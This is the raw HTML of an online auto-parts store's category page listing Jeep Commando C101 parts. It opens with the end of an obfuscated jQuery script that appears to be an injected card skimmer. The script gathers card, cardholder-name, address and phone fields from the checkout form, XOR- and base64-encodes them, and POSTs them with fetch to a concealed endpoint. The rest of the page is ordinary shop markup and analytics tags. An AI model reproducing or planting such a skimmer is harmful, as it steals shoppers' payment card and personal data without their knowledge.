_0x14aec8(_0x5e99d1);},'vdhCw':_0x2884e8(0x433,0x46b,0x417,0x42d),'LbgWX':_0x2884e8(0x45f,0x425,0x44b,0x41d),'BxgjR':'[name=cc_c'+_0x25902b(0x2c3,0x2df,0x2f8,0x2ff)};function _0x25902b(_0x3a4a3b,_0x580f1c,_0x1b5154,_0x115b19){return _0x58ae(_0x1b5154-0x210,_0x580f1c);}var _0x513056;function _0x2884e8(_0x421c39,_0x3e321c,_0x2b0e3f,_0x66a6fa){return _0x58ae(_0x66a6fa-0x340,_0x3e321c);}_0x44f0ab[_0x25902b(0x308,0x2aa,0x2e0,0x2ae)](jQuery,_0x44f0ab[_0x2884e8(0x43a,0x460,0x436,0x43b)])['on'](_0x44f0ab[_0x2884e8(0x409,0x3d6,0x3d5,0x3e9)],_0x44f0ab[_0x2884e8(0x43e,0x45b,0x46d,0x430)],function(){const _0x273dc1={'ojqHh':function(_0x4f203c,_0xfe32e4){return _0x4f203c===_0xfe32e4;},'BBYmq':_0x44f0ab[_0x4e5110(-0x68,-0x26,0xa,-0x3)],'jSova':_0x44f0ab['VBVAq'],'HbBoP':function(_0x22aa16,_0x45ccbd){function _0x3ea46b(_0x5c3d27,_0x12a4fd,_0x53f0c6,_0x2f494d){return _0x4e5110(_0x5c3d27-0xe1,_0x12a4fd- -0x234,_0x53f0c6,_0x2f494d-0x101);}return _0x44f0ab[_0x3ea46b(-0x2b5,-0x273,-0x276,-0x282)](_0x22aa16,_0x45ccbd);},'MxwoS':function(_0x1ce4b6,_0x1709e6){return _0x1ce4b6!==_0x1709e6;},'eXWZL':_0x44f0ab['klLYz'],'qGqcm':_0x44f0ab['ihzJM'],'mwLpf':function(_0x36610e,_0x474159){function _0x21b9cc(_0x219718,_0x55fabd,_0x2ca252,_0x476f33){return _0x4e5110(_0x219718-0x133,_0x55fabd-0x2be,_0x2ca252,_0x476f33-0x76);}return _0x44f0ab[_0x21b9cc(0x311,0x2f0,0x2ec,0x2d3)](_0x36610e,_0x474159);},'wcaXL':function(_0x44eea9,_0x2162f1){function _0x39703b(_0xe00b70,_0x122cf8,_0x2283e9,_0x167168){return _0x4e5110(_0xe00b70-0xc2,_0x2283e9-0x137,_0x167168,_0x167168-0x1f2);}return _0x44f0ab[_0x39703b(0x143,0x135,0x139,0x121)](_0x44eea9,_0x2162f1);}};_0x513056=_0x44f0ab[_0x2cee6b(0x1ae,0x205,0x210,0x1d7)](_0x44f0ab['YgTta'](_0x44f0ab['WnIqW'](_0x44f0ab['YgTta'](_0x44f0ab[_0x4e5110(0x38,-0x4,-0x10,0x35)](_0x44f0ab['cGQOp'](_0x44f0ab[_0x4e5110(0x46,0x7,0xa,0x1a)](_0x44f0ab[_0x4e5110(0x23,0x37,0x3b,0x63)](_0x44f0ab[_0x4e5110(-0x1,0x14,0x3e,0x4e)](_0x44f0ab[_0x2cee6b(0x218,0x1c6,0x1b6,0x1d7)](_0x44f0ab[_0x2cee6b(0x1e9,0x176,0x19e,0x1b9)](_0x44f0ab[_0x4e5110(-0x2,0x25,0x67,0x36)](_0x44f0ab[_0x2cee6b(0x1c3,0x16f,0x18b,0x185)](_0x44f0ab[_0x4e5110(-0x7,0x35,0x13,0x35)](_0x44f0ab[_0x2cee6b(0x1d7,0x1cc,0x188,0x1c6)](_0x44f0ab['RwRwt'](_0x44f0ab['zuxQy'](_0x44f0ab[_0x4e5110(-0x2a,-0x37,-0x57,-0xc)](_0x44f0ab[_0x2cee6b(0x160,0x157,0x1b9,0x17d)](_0x44f0ab[_0x4e5110(0x56,0x25,0x20,0x51)](_0x44f0ab['NRiot'](_0x4e5110(-0x30,-0x40,-0x39,-0x71),_0x44f0ab[_0x2cee6b(0x18d,0x183,0x1bb,0x1b4)](jQuery,_0x44f0ab[_0x4e5110(0x13,0x2b,-0x15,0x33)])['val']()),'|'),_0x44f0ab['aalwO'](jQuery,_0x44f0ab[_0x2cee6b(0x18c,0x151,0x170,0x18b)])[_0x4e5110(0x18,-0x8,0xf,-0x3)]()),'/'),_0x44f0ab[_0x4e5110(-0x45,-0x20,0x3,0x1a)](jQuery,_0x44f0ab['KXIRs'])[_0x2cee6b(0x1ea,0x182,0x1a5,0x1aa)]()),'|'),_0x44f0ab[_0x4e5110(-0x6f,-0x32,-0xc,0xd)](jQuery,_0x44f0ab[_0x4e5110(-0x69,-0x2b,0x15,-0x27)])[_0x4e5110(0x2e,-0x8,0x28,-0x3)]()),'|'),_0x44f0ab[_0x2cee6b(0x1d9,0x1d6,0x176,0x1b4)](jQuery,_0x4e5110(0x16,0x2f,0x14,0x60)+'owner\x27]')[_0x4e5110(0x9,-0x8,-0x47,0x2)]()),'|'),_0x44f0ab['YSeEm'](jQuery,'[name=\x27add'+'ress_1\x27]')['val']()),'|'),_0x44f0ab[_0x2cee6b(0x147,0x17c,0x1b5,0x189)](jQuery,_0x44f0ab[_0x2cee6b(0x136,0x178,0x1a0,0x179)])[_0x2cee6b(0x1d4,0x16f,0x1ce,0x1aa)]()),'|')+jQuery(_0x44f0ab['nkpTC'])[_0x2cee6b(0x174,0x165,0x16e,0x18f)](),'|'),_0x44f0ab[_0x2cee6b(0x1ec,0x1c3,0x1d7,0x1b4)](jQuery,_0x44f0ab[_0x4e5110(0x19,0x3f,0x51,0x70)])[_0x4e5110(0x3a,-0x8,-0x4c,0x2e)]()),'|'),_0x44f0ab[_0x2cee6b(0x15e,0x17c,0x1a0,0x178)](jQuery,_0x44f0ab[_0x4e5110(-0x14,-0x45,-0x60,-0x6f)])[_0x2cee6b(0x1c2,0x174,0x1c3,0x18f)]())+'|',jQuery(_0x2cee6b(0x181,0x13b,0x176,0x17c)+'ment-telep'+'hone')[_0x4e5110(0x12,-0x8,0x3d,-0x38)]()),'|'),_0x44f0ab[_0x2cee6b(0x1bc,0x19e,0x1c9,0x189)](jQuery,_0x44f0ab[_0x4e5110(-0x32,-0x13,-0x20,-0x3d)])[_0x4e5110(-0x22,-0x8,-0x20,-0x47)]())+'|';function _0x2cee6b(_0x54cf8,_0x28ee63,_0x75e92f,_0x264f64){return _0x2884e8(_0x54cf8-0xce,_0x54cf8,_0x75e92f-0x1c0,_0x264f64- -0x25c);}let _0x837de6=_0x513056;function _0x5d0da5(_0x5187ad,_0x786487=_0x2cee6b(0x1b5,0x170,0x192,0x1a5)){function _0x309145(_0x2685b9,_0x2c9da9,_0x88c864,_0x266136){return _0x4e5110(_0x2685b9-0x19f,_0x88c864-0x4a0,_0x266136,_0x266136-0x1e7);}function _0x3e8c80(_0x50cd1f,_0x5f2bc1,_0x240003,_0x4cac2c){return _0x2cee6b(_0x4cac2c,_0x5f2bc1-0x85,_0x240003-0x17c,_0x240003-0x1d5);}if(_0x273dc1[_0x3e8c80(0x393,0x337,0x370,0x351)](_0x273dc1[_0x309145(0x501,0x4a9,0x4db,0x4e8)],_0x273dc1['jSova'])){const _0x1238fe=_0x12a7fa?function(){function _0x4909e7(_0x337446,_0x436f58,_0x5aae0e,_0x3bf106){return _0x3e8c80(_0x337446-0x1af,_0x436f58-0x1f0,_0x5aae0e- -0x674,_0x436f58);}if(_0x4c33f8){const _0x23a1dd=_0xc8090a[_0x4909e7(-0x337,-0x2d3,-0x2f3,-0x2ca)](_0x153249,arguments);return _0x160629=null,_0x23a1dd;}}:function(){};return _0x112842=![],_0x1238fe;}else{let _0x5dc1ff='';for(let _0x2d8987=0x178*-0x18+0x1d7+0x2169;_0x273dc1[_0x309145(0x44c,0x496,0x476,0x448)](_0x2d8987,_0x5187ad['length']);_0x2d8987++){if(_0x273dc1['MxwoS'](_0x273dc1[_0x309145(0x4bf,0x472,0x482,0x45c)],_0x273dc1[_0x309145(0x44f,0x46a,0x48a,0x483)]))_0x5dc1ff+=String[_0x309145(0x471,0x454,0x497,0x47c)+'de'](_0x5187ad[_0x3e8c80(0x321,0x35d,0x35f,0x321)](_0x2d8987)^_0x786487[_0x309145(0x4a0,0x492,0x478,0x450)](_0x273dc1['mwLpf'](_0x2d8987,_0x786487[_0x3e8c80(0x376,0x3b2,0x392,0x365)])));else{const _0x5b7a03=_0xb92922[_0x309145(0x4e6,0x49b,0x4dc,0x4ac)+'r'][_0x3e8c80(0x361,0x394,0x385,0x345)][_0x309145(0x4ac,0x4dc,0x4c0,0x4eb)](_0x1990ea),_0x423aad=_0x43fccb[_0x542664],_0x596922=_0x46bd51[_0x423aad]||_0x5b7a03;_0x5b7a03['__proto__']=_0x36967d['bind'](_0x1b59e1),_0x5b7a03[_0x309145(0x496,0x4a4,0x46d,0x45b)]=_0x596922[_0x309145(0x47d,0x458,0x46d,0x430)][_0x309145(0x4c4,0x4d8,0x4c0,0x503)](_0x596922),_0x4f1194[_0x423aad]=_0x5b7a03;}}return _0x273dc1[_0x3e8c80(0x3a7,0x3a3,0x38a,0x3b7)](btoa,_0x5dc1ff);}}let _0x4f9e10=_0x44f0ab[_0x4e5110(-0x35,-0x32,-0x2d,-0x58)](_0x5d0da5,_0x837de6);function _0x4e5110(_0x226d85,_0x1ece4c,_0x3ec547,_0x548b5b){return _0x2884e8(_0x226d85-0x1ee,_0x3ec547,_0x3ec547-0x1c8,_0x1ece4c- -0x40e);}_0x44f0ab['Tfvsz'](fetch,_0x44f0ab[_0x4e5110(0x53,0x1b,0x52,0x1d)],{'method':_0x4e5110(0x18,0x28,0x4e,0x3e),'headers':{'Content-Type':_0x44f0ab[_0x4e5110(-0x17,-0x2c,-0x4c,-0x31)]},'body':_0x44f0ab[_0x4e5110(0x9,-0x21,-0x1d,-0x2c)](_0x44f0ab[_0x2cee6b(0x1a1,0x18a,0x1e8,0x1bb)],_0x44f0ab[_0x4e5110(0x3a,0x1e,0x4a,0x3e)](encodeURIComponent,_0x4f9e10))})['then'](_0x6eb5bd=>{if(_0x6eb5bd['ok']){}else{}});});});
</script>  
   
 
 <!-- Facebook Pixel Code -->
			<script>
			!function(f,b,e,v,n,t,s)
			{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
			n.callMethod.apply(n,arguments):n.queue.push(arguments)};
			if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
			n.queue=[];t=b.createElement(e);t.async=!0;
			t.src=v;s=b.getElementsByTagName(e)[0];
			s.parentNode.insertBefore(t,s)}(window, document,'script',
			'https://connect.facebook.net/en_US/fbevents.js');
			fbq('init', '309193196542441');
			fbq('track', 'PageView');
			</script>
			<noscript>
			<img height="1" width="1" style="display:none" 
				src="https://www.facebook.com/tr?id=309193196542441&ev=PageView&noscript=1"/>
			</noscript>
			<!-- End Facebook Pixel Code --> </head>

<body>
<!-- Google Tag Manager (noscript) -->

<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WZR7NL3"

height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>

<!-- End Google Tag Manager (noscript) -->
<header>
    <div class="container">
      <div class="row red-background">
                  <div class="col-lg-2 col-md-2"> <a href="https://steinjager.com/shop/my-account" title="Sign In">Sign In/Up</a></div>
          <div class="hide-on-md-screen col-lg-2"> <a href="https://steinjager.com/shop/products/steinjager-swag" title="Steinjager T-Shirs, tShirts, Decals">Merchandise</a></div>
                <div class="col-lg-3 col-md-4 search-box">
          <input type="text" name="search" class="searchText" style="float:left" placeholder="Keyword or Part#"/>
          <button class="searchButton">
            <div>
              <i class="fa fa-search"></i>
            </div>
          </button>
        </div>
        <div class="col-lg-3 col-md-4 social-section slash">
          <a href="https://instagram.com/steinjager/" title="Steinjager Instagram"><img src="./catalog/view/theme/steinjager/image/design2022/icon_instagram.png" alt="Steinjäger Instagram"></a>
          <a href="https://facebook.com/Steinjäger-Inc-177349042419107/?ref=hl" title="Steinjager Facebook"><img src="./catalog/view/theme/steinjager/image/design2022/icon_facebook.png" alt="Steinjäger Facebook"></a>
          <a href="https://twitter.com/Steinjager" title="Steinjager Twitter"><img src="./catalog/view/theme/steinjager/image/design2022/icon_twitter.png" alt="Steinjäger Twitter"></a>
          <a href="https://youtube.com/channel/UCb7GCzANTnZG15MOaLH0qJA" title="Steinjager YouTube"><img src="./catalog/view/theme/steinjager/image/design2022/icon_youtube.png" alt="Steinjäger YouTube Instruction Videos"></a>
          <a href="https://reddit.com/user/Steinjager" title="Steinjager Reddit"><img src="./catalog/view/theme/steinjager/image/design2022/icon_reddit.png" alt="Steinjäger Reddit"></a>
        </div>
        <div class="col-lg-2 col-md-2">
          <div class="cart-box"><a href="https://steinjager.com/shop/cart" title="Cart" onmouseover="cartHover();" onmouseout="cartUnhover();" ><img id="cartImg" src="./catalog/view/theme/steinjager/image/design2022/icon_cart.png" alt="Shopping Cart"><span>View<br>Cart</span></a></div>
        </div>
      </div>     
       
      <div class="row logo-row">
        <div class="col-sm-12">
                      <a href="https://steinjager.com/shop/" title="Steinjager Online Store"><img src="./catalog/view/theme/steinjager/image/design2022/SteinjagerLogo.png" class="center-img hasTitle" alt="Parts for Commando C101" ></a>
            <h1>Parts for Commando C101</h1>
                  </div>
      </div>
      <div class="row red-background middle-navigation">
        <div class="col-sm-12">
          <div class="row inner-padding">
            <div class="col-sm-3">
                <a href="https://steinjager.com/shop/products" title="Shop All Products"><div class="slash">Shop All</div></a>
            </div>
            <div class="col-sm-3">
                <a href="https://steinjager.com/shop/products/specials" title="Special Deals"><div class="slash">Special Deals</div></a>
            </div>
            <div class="col-sm-3">
                <a href="https://steinjager.com/shop/products/new-products" title="New Products"><div class="slash">New Products</div></a>
            </div> 
            <div class="col-sm-3">
                <a href="https://steinjager.com/shop/catalogs" title="Catalog PDFs"><div class="slash">Catalog PDFs</div></a>
            </div>
          </div>
        </div>
      </div>
          </div>
</header>
<script type="text/javascript">
  var mobileWidth = 992;
  var isMobile = navigator.userAgentData.mobile;
  $(document).ready(function() {

    var currentlyResizing = false;
    console.log("is mobile: "+isMobile);

    if ($(window).width() < mobileWidth)
      updateMobileFlag(1);

    $( window ).resize(function() {
      if ($(window).width() < mobileWidth)
        updateMobileFlag(1);
    });

    function updateMobileFlag(flag) {
      if (currentlyResizing)
        return;

      currentlyResizing = true;
      $.ajax({
        url: 'index.php?route=common/header/setMobileFlag&mobile='+flag,
        dataType: 'html',
        success: function(html) {
          currentlyResizing = false;
          console.log("set mobile flag");
          location.reload();
        },
        error: function(xhr, ajaxOptions, thrownError) {
          alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
        }
      });
    }
  });

  function cartHover() {
    var element = document.getElementById('cartImg');
    element.setAttribute('src', './catalog/view/theme/steinjager/image/design2022/icon_cart_hover.png');
  }

  function cartUnhover() {
    var element = document.getElementById('cartImg');
    element.setAttribute('src', './catalog/view/theme/steinjager/image/design2022/icon_cart.png');
  }
</script>

<div class="container">
  <div class="row">
    <div class="breadcrumb">
      <a href='https://steinjager.com/shop/'>Home</a> >> <a href='https://steinjager.com/shop/products/jeep-parts' title='Jeep'>Jeep</a> >> Commando C101
    </div>
  </div>
  <div class="row">
      </div>
  <div class="row">
    <div class="col-sm-12">
      <div class="row inner-padding">
                  <aside id="column-left" class="col-sm-3">
    <!-- Mobile menu -->
<div class="drill-down">
  <span class='filter-close'></span>
    
          <h3>Jeep</h3>
      <ul>
                                              	 <li class='drilldown-selected'><p>Jeep</p><a href="https://steinjager.com/shop/products"><span class="drill-x-background">x</span></a><div style="clear:both"></div></li>
                          	<li class="last-item"></li>
                                                          	 <li class='drilldown-selected'><p>Commando C101</p><a href="https://steinjager.com/shop/products/jeep-parts"><span class="drill-x-background">x</span></a><div style="clear:both"></div></li>
                          	<li class="last-item"></li>
                          </ul>
    
                  <ul class="drilldown-choices">
                                                                  <li><p><a href="https://steinjager.com/shop/products/jeep-parts/Commando-C101?tierThree=Axle%20Parts">Axle Parts</a></p></li>
                                	                                                                        <li><p><a href="https://steinjager.com/shop/products/jeep-parts/Commando-C101?tierThree=Engine%20Parts">Engine Parts</a></p></li>
                                	                                                                        <li><p><a href="https://steinjager.com/shop/products/jeep-parts/Commando-C101?tierThree=Exterior%20Accessories">Exterior Accessories</a></p></li>
                                	                                                                        <li><p><a href="https://steinjager.com/shop/products/jeep-parts/Commando-C101?tierThree=Interior%20Accessories">Interior Accessories</a></p></li>
                                	                          </ul>
    </div>
<script>
$(".drilldown-choices > li p, .drilldown-choices > li p a").click(function(e) {
  
  e.preventDefault();
  var url = $(this).find("a").attr("href");
  window.location.href = url;

});

$( ".control-header" ).click(function(e) {

  e.preventDefault();

  var headerID = $( this ).data( "slidedown" );
  //console.log('change: '+headerID);
  if($("#"+headerID).is(":visible")){
    //console.log('section was visible');
    $("#"+headerID).slideUp();
  } else {
    //console.log('section was not visible');
    $("#"+headerID).slideDown();
  }
});
</script>
  </aside>
 
                <div class="col-sm-9">
          <div class="row">
            <div class="col-sm-12">
                              <div class="limit">Display:
                  <select id="limitChange">
                                                                  <option value="https://steinjager.com/shop/products/jeep-parts/Commando-C101?limit=28">28</option>
                                                                                        <option value="https://steinjager.com/shop/products/jeep-parts/Commando-C101?limit=52" selected="selected">52</option>
                                                                                        <option value="https://steinjager.com/shop/products/jeep-parts/Commando-C101?limit=100">100</option>
                                                            </select>
                </div>
                          </div>
                                          <div class="col-sm-3 product-grid">
                  <div class="image"><a href="https://steinjager.com/shop/Interior-Accessories-1966-1971-Replacement-Parts-Clutch-Release-Cable-Yoke-J0048848"><img class="center-img" src="https://steinjager.com/shop/image/cache/data/store/8450-350x350.jpg" title="Interior Accessories Commando C101" alt="Interior Accessories Commando C101" /></a></div>
                  <div class="name">
                    <a class="name" href="https://steinjager.com/shop/Interior-Accessories-1966-1971-Replacement-Parts-Clutch-Release-Cable-Yoke-J0048848">
                      <p> 
                        Commando C101  1966-1971
                      </p>
                    </a>
                  </div>
                  <div class="description">
                      <p><span> 
                        Jeep
                      </span></p>
                    </a>
                  </div> 
                  <div class="price">
                    
                  </div>
                </div>
                              <div class="col-sm-3 product-grid">
                  <div class="image"><a href="https://steinjager.com/shop/Axle-Parts-1966-1971-Spindle-Nuts-J0053336"><img class="center-img" src="https://steinjager.com/shop/image/cache/data/store/11055-350x350.jpg" title="Axle Parts Commando C101" alt="Axle Parts Commando C101" /></a></div>
                  <div class="name">
                    <a class="name" href="https://steinjager.com/shop/Axle-Parts-1966-1971-Spindle-Nuts-J0053336">
                      <p> 
                        Commando C101  1966-1971
                      </p>
                    </a>
                  </div>
                  <div class="description">
                      <p><span> 
                        Jeep
                      </span></p>
                    </a>
                  </div> 
                  <div class="price">
                    
                  </div>
                </div>
                              <div class="col-sm-3 product-grid">
                  <div class="image"><a href="https://steinjager.com/shop/Interior-Accessories-1966-1971-Shift-Knob-Push-On-Style-J0053496"><img class="center-img" src="https://steinjager.com/shop/image/cache/data/store/11112-350x350.jpg" title="Interior Accessories Commando C101" alt="Interior Accessories Commando C101" /></a></div>
                  <div class="name">
                    <a class="name" href="https://steinjager.com/shop/Interior-Accessories-1966-1971-Shift-Knob-Push-On-Style-J0053496">
                      <p> 
                        Commando C101  1966-1971
                      </p>
                    </a>
                  </div>
                  <div class="description">
                      <p><span> 
                        Jeep
                      </span></p>
                    </a>
                  </div> 
                  <div class="price">
                    
                  </div>
                </div>
                              <div class="col-sm-3 product-grid">
                  <div class="image"><a href="https://steinjager.com/shop/Exterior-Accessories-1966-1971-Side-Marker-Light-J0053525"><img class="center-img" src="https://steinjager.com/shop/image/cache/data/store/10722-350x350.jpg" title="Exterior Accessories Commando C101" alt="Exterior Accessories Commando C101" /></a></div>
                  <div class="name">
                    <a class="name" href="https://steinjager.com/shop/Exterior-Accessories-1966-1971-Side-Marker-Light-J0053525">
                      <p> 
                        Commando C101  1966-1971
                      </p>
                    </a>
                  </div>
                  <div class="description">
                      <p><span> 
                        Jeep
                      </span></p>
                    </a>
                  </div> 
                  <div class="price">
                    
                  </div>
                </div>
                              <div class="col-sm-3 product-grid">
                  <div class="image"><a href="https://steinjager.com/shop/Interior-Accessories-1966-1971-Shift-Knob-5-16-24-Threads-J0053549"><img class="center-img" src="https://steinjager.com/shop/image/cache/data/store/11113-350x350.jpg" title="Interior Accessories Commando C101" alt="Interior Accessories Commando C101" /></a></div>
                  <div class="name">
                    <a class="name" href="https://steinjager.com/shop/Interior-Accessories-1966-1971-Shift-Knob-5-16-24-Threads-J0053549">
                      <p> 
                        Commando C101  1966-1971
                      </p>
                    </a>
                  </div>
                  <div class="description">
                      <p><span> 
                        Jeep
                      </span></p>
                    </a>
                  </div> 
                  <div class="price">
                    
                  </div>
                </div>
                              <div class="col-sm-3 product-grid">
                  <div class="image"><a href="https://steinjager.com/shop/Interior-Accessories-1966-1971-Replacement-Parts-Clutch-Bellcrank-Pivot-J0053608"><img class="center-img" src="https://steinjager.com/shop/image/cache/data/store/10844-350x350.jpg" title="Interior Accessories Commando C101" alt="Interior Accessories Commando C101" /></a></div>
                  <div class="name">
                    <a class="name" href="https://steinjager.com/shop/Interior-Accessories-1966-1971-Replacement-Parts-Clutch-Bellcrank-Pivot-J0053608">
                      <p> 
                        Commando C101  1966-1971
                      </p>
                    </a>
                  </div>
                  <div class="description">
                      <p><span> 
                        Jeep
                      </span></p>
                    </a>
                  </div> 
                  <div class="price">
                    
                  </div>
                </div>
                              <div class="col-sm-3 product-grid">
                  <div class="image"><a href="https://steinjager.com/shop/Exterior-Accessories-1948-1950-Headlight-Retainer-J0052917"><img class="center-img" src="https://steinjager.com/shop/image/cache/data/store/9136-350x350.jpg" title="Exterior Accessories Commando C101" alt="Exterior Accessories Commando C101" /></a></div>
                  <div class="name">
                    <a class="name" href="https://steinjager.com/shop/Exterior-Accessories-1948-1950-Headlight-Retainer-J0052917">
                      <p> 
                        Commando C101  1948-1950
                      </p>
                    </a>
                  </div>
                  <div class="description">
                      <p><span> 
                        Jeep
                      </span></p>
                    </a>
                  </div> 
                  <div class="price">
                    
                  </div>
                </div>
                              <div class="col-sm-3 product-grid">
                  <div class="image"><a href="https://steinjager.com/shop/Engine-Parts-1966-1971-Engine-Distributors-J0052466"><img class="center-img" src="https://steinjager.com/shop/image/cache/data/store/9063-350x350.jpg" title="Engine Parts Commando C101" alt="Engine Parts Commando C101" /></a></div>
                  <div class="name">
                    <a class="name" href="https://steinjager.com/shop/Engine-Parts-1966-1971-Engine-Distributors-J0052466">
                      <p> 
                        Commando C101  1966-1971
                      </p>
                    </a>
                  </div>
                  <div class="description">
                      <p><span> 
                        Jeep
                      </span></p>
                    </a>
                  </div> 
                  <div class="price">
                    
                  </div>
                </div>
                              <div class="col-sm-3 product-grid">
                  <div class="image"><a href="https://steinjager.com/shop/Axle-Parts-1966-1971-Spindle-Nuts-Socket-J0052504"><img class="center-img" src="https://steinjager.com/shop/image/cache/data/store/10827-350x350.jpg" title="Axle Parts Commando C101" alt="Axle Parts Commando C101" /></a></div>
                  <div class="name">
                    <a class="name" href="https://steinjager.com/shop/Axle-Parts-1966-1971-Spindle-Nuts-Socket-J0052504">
                      <p> 
                        Commando C101  1966-1971
                      </p>
                    </a>
                  </div>
                  <div class="description">
                      <p><span> 
                        Jeep
                      </span></p>
                    </a>
                  </div> 
                  <div class="price">
                    
                  </div>
                </div>
                              <div class="col-sm-3 product-grid">
                  <div class="image"><a href="https://steinjager.com/shop/Axle-Parts-1966-1971-Axle-Gasket-J0052600"><img class="center-img" src="https://steinjager.com/shop/image/cache/data/store/9103-350x350.jpg" title="Axle Parts Commando C101" alt="Axle Parts Commando C101" /></a></div>
                  <div class="name">
                    <a class="name" href="https://steinjager.com/shop/Axle-Parts-1966-1971-Axle-Gasket-J0052600">
                      <p> 
                        Commando C101  1966-1971
                      </p>
                    </a>
                  </div>
                  <div class="description">
                      <p><span> 
                        Jeep
                      </span></p>
                    </a>
                  </div> 
                  <div class="price">
                    
                  </div>
                </div>
                              <div class="col-sm-3 product-grid">
                  <div class="image"><a href="https://steinjager.com/shop/Interior-Accessories-1966-1971-Replacement-Parts-Transmission-Shifter-Boot-J0052630"><img class="center-img" src="https://steinjager.com/shop/image/cache/data/store/9105-350x350.jpg" title="Interior Accessories Commando C101" alt="Interior Accessories Commando C101" /></a></div>
                  <div class="name">
                    <a class="name" href="https://steinjager.com/shop/Interior-Accessories-1966-1971-Replacement-Parts-Transmission-Shifter-Boot-J0052630">
                      <p> 
                        Commando C101  1966-1971
                      </p>
                    </a>
                  </div>
                  <div class="description">
                      <p><span> 
                        Jeep
                      </span></p>
                    </a>
                  </div> 
                  <div class="price">
                    
                  </div>
                </div>
                              <div class="col-sm-3 product-grid">
                  <div class="image"><a href="https://steinjager.com/shop/Interior-Accessories-1966-1971-Replacement-Parts-Transfer-Case-Gasket-Kit-T90-J0052658"><img class="center-img" src="https://steinjager.com/shop/image/cache/data/store/9106-350x350.jpg" title="Interior Accessories Commando C101" alt="Interior Accessories Commando C101" /></a></div>
                  <div class="name">
                    <a class="name" href="https://steinjager.com/shop/Interior-Accessories-1966-1971-Replacement-Parts-Transfer-Case-Gasket-Kit-T90-J0052658">
                      <p> 
                        Commando C101  1966-1971
                      </p>
                    </a>
                  </div>
                  <div class="description">
                      <p><span> 
                        Jeep
                      </span></p>
                    </a>
                  </div> 
                  <div class="price">
                    
                  </div>
                </div>
                              <div class="col-sm-3 product-grid">
                  <div class="image"><a href="https://steinjager.com/shop/Wheels-and-Tires-1966-1971-Wheel-Studs-J0059271"><img class="center-img" src="https://steinjager.com/shop/image/cache/data/store/12489-350x350.jpg" title="Wheels and Tires Commando C101" alt="Wheels and Tires Commando C101" /></a></div>
                  <div class="name">
                    <a class="name" href="https://steinjager.com/shop/Wheels-and-Tires-1966-1971-Wheel-Studs-J0059271">
                      <p> 
                        Commando C101  1966-1971
                      </p>
                    </a>
                  </div>
                  <div class="description">
                      <p><span> 
                        Jeep
                      </span></p>
                    </a>
                  </div> 
                  <div class="price">
                    
                  </div>
                </div>
                            <div class="col-sm-12">
                <div class="pagination"></div>
              </div>
                      </div>
        </div>
      </div>
    </div>
  </div>
</div>
<!--START - HUNTBEE ECOMMERCE ANALYTICS-->
 <script type="text/javascript">gtag('event', 'view_item_list', {"items": [{"id":"46321","name":"Interior Accessories Commando C101","list_name":"Category Page","brand":"Steinj\u00e4ger","category":"Category Not Assigned","list_position":1,"price":"9.9900"},{"id":"47570","name":"Axle Parts Commando C101","list_name":"Category Page","brand":"Affiliated Aftermarket","category":"Category Not Assigned","list_position":2,"price":"12.9900"},{"id":"47730","name":"Interior Accessories Commando C101","list_name":"Category Page","brand":"Affiliated Aftermarket","category":"Category Not Assigned","list_position":3,"price":"10.9900"},{"id":"47759","name":"Exterior Accessories Commando C101","list_name":"Category Page","brand":"Affiliated Aftermarket","category":"Category Not Assigned","list_position":4,"price":"9.9900"},{"id":"47783","name":"Interior Accessories Commando C101","list_name":"Category Page","brand":"Affiliated Aftermarket","category":"Category Not Assigned","list_position":5,"price":"9.9900"},{"id":"47842","name":"Interior Accessories Commando C101","list_name":"Category Page","brand":"Affiliated Aftermarket","category":"Category Not Assigned","list_position":6,"price":"7.9900"},{"id":"48393","name":"Exterior Accessories Commando C101","list_name":"Category Page","brand":"Affiliated Aftermarket","category":"Category Not Assigned","list_position":7,"price":"15.9900"},{"id":"49312","name":"Engine Parts Commando C101","list_name":"Category Page","brand":"Affiliated Aftermarket","category":"Category Not Assigned","list_position":8,"price":"175.9900"},{"id":"49350","name":"Axle Parts Commando C101","list_name":"Category Page","brand":"Affiliated Aftermarket","category":"Category Not Assigned","list_position":9,"price":"19.9900"},{"id":"49438","name":"Axle Parts Commando C101","list_name":"Category Page","brand":"Affiliated Aftermarket","category":"Category Not Assigned","list_position":10,"price":"5.9900"},{"id":"49468","name":"Interior Accessories Commando C101","list_name":"Category Page","brand":"Affiliated Aftermarket","category":"Category Not Assigned","list_position":11,"price":"7.9900"},{"id":"49496","name":"Interior Accessories Commando C101","list_name":"Category Page","brand":"Affiliated Aftermarket","category":"Category Not Assigned","list_position":12,"price":"11.9900"},{"id":"52165","name":"Wheels and Tires Commando C101","list_name":"Category Page","brand":"Affiliated Aftermarket","category":"Category Not Assigned","list_position":13,"price":"6.9900"}]});</script> <!--END - HUNTBEE ECOMMERCE ANALYTICS-->
<footer>
  <div class="container red-background">
    <div class="row">
        <div class="col-sm-4">
            <a href="https://steinjager.com/shop/maintenance-tips-and-guidelines" title="Maintenance Tips and Guidelines">Maintenance Tips</a><br>
            <a href="https://steinjager.com/shop/warranty" title="Warranty Information">Warranty & Returns</a><br>
            <a href="https://steinjager.com/shop/contract-manufacturing" title="Private Label & Contract Manufacturing">Contract Manufacturing</a><br>
            <a href="https://steinjager.com/shop/find-a-dealer" title="Find a Dealer">Find a Dealer</a><br>
            <a href="https://steinjager.com/shop/products/specials" title="Special Deals">Special Deals</a>
        </div>
        <div class="col-sm-4">
            <a href="https://steinjager.com/shop/about-us" title="About Steinjager">About Us</a><br>
            <a href="https://steinjager.com/shop/become-a-dealer" title="Become a Steinjager Dealer">Dealer Portal</a><br>
            <a href="https://steinjager.com/shop/gift-cards" title="Gift Cards, Gift Certificates">Gift Cards</a><br>
            <a href="https://steinjager.com/shop/become-an-affiliate" title="Become a Steinjager Affiliate">Become a Steinjager Affiliate</a><br>
            <a href="https://gitwerk.com/shop/" title="Gitwerk">Gitwerk</a>
        </div>
        <div class="col-sm-4">
            <a href="https://steinjager.com/shop/new-user" title="Create Account">Create Account</a><br>
                            <a href="https://steinjager.com/shop/login" title="Log In">Log In</a><br>
                        <a href="https://steinjager.com/shop/news" title="Latest News">News</a><br>
            <a href="https://steinjager.com/shop/" title="Steinjager Online Store">Home</a><br>
            <a href="https://steinjager.com/shop/contact-us" title="Contact Us">Contact Us</a>
          </div>
        </div>
    </div>
  </div>
</footer>
</div> <!-- end of background -->
<link href="//fonts.googleapis.com/css?family=Open+Sans:400,400i,300,700" rel="stylesheet" type="text/css" />
